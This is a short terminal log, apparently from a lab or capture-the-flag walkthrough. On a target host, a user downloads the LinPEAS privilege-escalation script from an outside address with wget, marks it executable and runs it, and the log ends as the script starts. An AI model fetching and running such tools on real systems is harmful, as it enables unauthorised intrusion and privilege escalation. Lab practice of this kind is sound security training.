 john@exploitable:~$ cd /tmp
john@exploitable:/tmp$ wget http://10.8.155.145/linpeas.sh
--2021-03-05 16:17:56--  http://10.8.155.145/linpeas.sh
Connecting to 10.8.155.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320038 (313K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[======================================================>] 312.54K 120KB/s in 2.6s
2021-03-05 16:18:00 (120 KB/s) - ‘linpeas.sh’ saved [320038/320038]
john@exploitable:/tmp$ ls
linpeas.sh
systemd-private-d4492467dda141ad825b273446bae4e5-apache2.service-I8WcWw
systemd-private-d4492467dda141ad825b273446bae4e5-systemd-resolved.service-BUEFos
systemd-private-d4492467dda141ad825b273446bae4e5-systemd-timesyncd.service-dTfcJH
john@exploitable:/tmp$ chmod +x linpeas.sh
john@exploitable:/tmp$ ./linpeas.sh
Starting linpeas. Caching Writable Folders...